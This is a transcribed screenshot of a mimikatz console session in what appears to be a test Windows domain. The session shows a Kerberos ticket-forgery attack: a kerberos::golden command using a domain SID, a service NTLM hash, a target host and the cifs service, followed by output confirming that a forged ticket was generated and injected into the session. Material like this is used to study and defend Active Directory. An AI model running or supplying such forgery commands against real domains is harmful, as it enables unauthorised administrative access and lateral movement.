 mimikatz 2.2.0 x64 (oe.eo)
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:lee.com /sid:S-1-5-21-3818984818-544466857-3
44315463 /target:WIN-8U952PQ1T6L.lee.com /rc4:9186eda109780d30ac9cdfda733442ac /
service:cifs /user:douser /ptt
User      : douser
Domain    : lee.com (LEE)
SID       : S-1-5-21-3818984818-544466857-344315463
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 9186eda109780d30ac9cdfda733442ac - rc4_hmac_nt
Service   : cifs
Target    : WIN-8U952PQ1T6L.lee.com
Lifetime  : 2020/11/18 11:59:20 ; 2030/11/16 11:59:20 ; 2030/11/16 11:59:20
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'douser @ lee.com' successfully submitted for current session